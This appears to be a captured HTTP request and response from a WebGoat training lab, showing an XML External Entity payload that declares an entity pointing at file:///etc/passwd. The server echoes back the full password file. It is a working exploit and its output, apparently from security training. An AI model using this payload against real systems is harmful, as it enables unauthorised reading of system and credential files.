 1 POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8080/WebGoat/start.mvc
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 129
10 Connection: close
11 Cookie: JSESSIONID=75F34667F621D31B0A6B84086C6F6005
12
13 <?xml version="1.0"?><!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///etc/passwd"> ]><searchForm>  <from>&ent;</from></searchForm>
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-cache
4 Content-Type: text/html
5 Date: Thu, 07 May 2020 11:43:02 GMT
6 Connection: close
7 Content-Length: 1320
8
9 {"searchCriteria":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/
dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games
:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/u
sr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10
:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbi
n/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:
34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd
Network
Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:105:system
d
Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:106:syst
emd Bus
Proxy,,,:/run/systemd:/bin/false\nmessagebus:x:104:107::/var/run/dbus:/bin/fa
lse\n","flights":[],"successful":false}